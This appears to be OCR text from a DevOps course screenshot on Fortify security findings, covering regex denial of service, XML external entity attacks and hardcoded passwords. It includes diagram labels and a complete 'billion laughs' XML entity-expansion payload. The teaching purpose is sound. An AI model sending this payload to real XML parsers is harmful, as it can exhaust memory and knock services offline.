 (1) Mannaanalum | Best Tam
Hey Devops
PRIME BATCH 8.0 - 100% Job Re
courses.heydevops.in/cohort/2Z0i4z9ZGf?module-id=6662ec5b2233512b2a7713fe&lesson-id=6693a66ce60cd7e5e8ab1e0c
Fortify issues
1) Denial of service attack – Do not allow untrusted data to be used as regex like in headers (*)
2) XML external Entity attack - XML should be configured securely(For example you upload
adhaar in portal then the doc should not bring any vulnerabilities into live environment)
3) Values shading – Not to take data from HTTP request instead take from cookies
4) Password management/Hardcode password
XML External Entity Attack (XXE)
5. Sensitive data is
shared with hacker.
Username
Password
5
1
HACKER
1. Hacker identifies
application with weakly-
configured XML parser &
sends XML request.
WEB
APPLICATION
2
3
4
2. XML processor retrieves
malicious external entity
within the Document Type
Declaration (DTD).
3. XML processor validates
DTD & resolves malicious
external entity.
4. XML request is parsed.
HACKER
SERVER
TARGET
SERVER
What is a DDoS Attack ?
Actual
User 1
Attacker
Internet
Load Balancer
Firewall
Application
server(s)
Application
server(s)
<?xml version="1.0"?>
<!DOCTYPE lolz [
<!ENTITY lol "lol">
<!ELEMENT lolz (#PCDATA)>
<!ENTITY lol1 "&lol;&lol;&lol;&lol;&lol;&lol;&lol;&lol;&lol;&lol;">
<!ENTITY lol2 "&lol1;&lol1;&lol1;&lol1;&lol1;&lol1;&lol1;&lol1;&lol1;&lol1;">
<!ENTITY lol3 "&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;">
<!ENTITY lol4 "&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;">
<!ENTITY lol5 "&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;">
<!ENTITY lol6 "&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;">
<!ENTITY lol7 "&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;">
<!ENTITY lol8 "&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;">
<!ENTITY lol9 "&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;">
]>
<lolz>&lol9;</lolz>